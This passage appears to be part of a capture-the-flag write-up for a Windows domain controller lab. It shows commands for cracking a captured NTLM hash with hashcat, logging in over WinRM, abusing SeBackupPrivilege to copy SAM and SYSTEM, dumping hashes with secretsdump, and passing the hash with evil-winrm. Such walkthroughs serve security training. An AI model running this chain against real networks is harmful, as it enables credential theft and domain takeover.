
After some time we got a hash for the H.grangon user.
Cracking this hash using hashcat.
1
hashcat -m 5600 h.grangonhash.txt /usr/share/wordlists/rockyou.txt
Shell as H.grangon

Checking for winrm access as H.grangon using Netexec.
1
nxc winrm 10.1.123.206 -u 'h.grangon' -p 'magic4ever'

1
python3 /opt/winrmexec/evil_winrmexec.py -dc-ip 10.1.123.206 hack.smarter/h.grangon:'magic4ever'@dc01.buildingmagic.local

Now claiming the user.txt from user’s desktop
Privilege Escalation
Shell as A.Flatch

Looking at the privileges as H.grangon we have the SeBackupPrivilege.

Using NetExec to dump the hashes.
1
nxc smb 10.1.123.206 -u 'h.grangon' -p 'magic4ever' -M backup_operator
This user is not present in the backup_operators group and have the privileges of SeBackupPrivilege. Maybe that is the issue with nxc.

Lets do that using powershell.


Downloading SAM and SYSTEM using SMBSERVER

Now dumping the hashes using secretsdump.py
1
secretsdump.py -sam SAM -system SYSTEM LOCAL
Lets validate using Netexec.
1
nxc ldap 10.1.123.206 -u 'Administrator' -H '520126a03f5d5a8d836f1c4f34ede7ce'


We dont have authentication as administrator, but we have another user in administrator’s group.

Checking authentication with A.Flatch that.
It says pwned! Meaning we have a high integrity shell.

Logging in using evil-winrm
1
evil-winrm -i 10.1.123.206 -u 'A.flatch' -H '520126a03f5d5a8d836f1c4f34ede7ce'